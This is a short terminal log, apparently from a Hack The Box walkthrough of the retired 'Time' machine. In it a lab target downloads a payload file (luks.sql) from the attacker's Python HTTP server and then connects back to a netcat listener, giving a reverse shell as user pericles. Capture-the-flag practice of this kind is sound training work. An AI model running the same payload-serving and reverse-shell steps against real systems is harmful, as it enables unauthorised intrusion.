 ┌─[luks@parrot]─[~/infosec/htb/retired/time]
└──╼ $sudo python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.214 - - [11/Apr/2021 19:19:12] "GET /luks.sql HTTP/1.1" 200 -
┌─[✗]─[luks@parrot]─[~/infosec/htb/retired/time]
└──╼ $nc -lvnp 7999
listening on [any] 7999 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.214] 45330
bash: cannot set terminal process group (860): Inappropriate ioctl for device
bash: no job control in this shell
pericles@time:/var/www/html$ id;date
id;date
uid=1000(pericles) gid=1000(pericles) groups=1000(pericles)
Sun Apr 11 16:30:04 UTC 2021
pericles@time:/var/www/html$